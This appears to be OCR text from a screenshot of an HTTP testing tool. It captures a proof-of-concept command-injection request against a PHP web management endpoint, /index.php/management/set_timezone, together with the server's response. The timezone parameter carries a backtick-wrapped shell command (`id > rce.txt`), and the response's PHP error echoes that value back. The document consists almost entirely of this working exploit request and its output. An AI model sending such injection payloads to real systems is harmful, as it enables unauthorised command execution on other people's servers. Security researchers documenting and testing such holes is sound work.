 Request
数据包扫描 热加载 构造请求
1 POST /index.php/management/set_timezone HTTP/1.1
2 Host ? :
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6
7 timezone=`id > rce.txt`
Responses 985bytes / 907ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.13
3 Set-Cookie:
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%227297cdf77a132f3928b788ac5
480909%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13%3A%22124.65.31.
175%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A119%3A%22Mozilla%2F5.0+%28Macintosh%3B+Intel
+Mac+OS+X+10_14_3%29+AppleWebKit%2F605.1.15+%28KHTML%2C+like+Gecko%29+Version%2F12.0.3
+Safari%2F605.1.
15%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1702043415%3Bs%3A9%3A%22user_data%22%3Bs%3A0
3A%22%22%3B%7Dbb63fb67764d62e4a605327a3cfbe5893b585232; expires=Fri, 08-Dec-2023
15:50:15 GMT; Max-Age=7200; path=/
4 Content-type: text/html; charset=utf-8
5 Date: Fri, 08 Dec 2023 13:50:15 GMT
6 Server: lighttpd/1.4.35
7 Content-Length: 985
8
9 <div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
10
11 <h4>A PHP Error was encountered</h4>
12
13 <p>Severity: Notice</p>
14 <p>Message:  date_default_timezone_set(): Timezone ID '`id &gt; rce.txt`' is invalid</p
15 <p>Filename: models/management_model.php</p>
16 <p>Line Number: 384</p>
17
18 </div><div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
19